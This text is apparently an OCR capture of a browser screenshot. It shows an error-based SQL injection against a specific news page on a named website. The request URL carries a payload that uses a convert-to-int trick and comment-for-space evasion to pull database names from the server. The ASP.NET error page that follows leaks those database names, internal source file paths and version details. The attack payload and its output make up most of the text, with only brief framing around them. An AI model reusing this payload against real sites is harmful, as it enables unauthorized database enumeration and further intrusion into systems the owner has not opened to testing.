 dj.robam.com/news.aspx?meTop=7 and 1=convert(int,(select/**/ quotename(name) from master..sysdatabases FOR XML PATH('')))
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer][ReportServerTempDB][lb][dj_hzrobam_com][lbpp][lbpp_test][lb_test][lbpp_test3][lbpp_test2]' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer][ReportServerTempDB][lb][dj_hzrobam_com][lbpp][lbpp_test][lb_test][lbpp_test3][lbpp_test2]' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer][ReportServerTempDB][lb][dj_hzrobam_com][lbpp][lbpp_test][lb_test][lbpp_test3][lbpp_test2]' 转换成数据类型 int 时失败。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408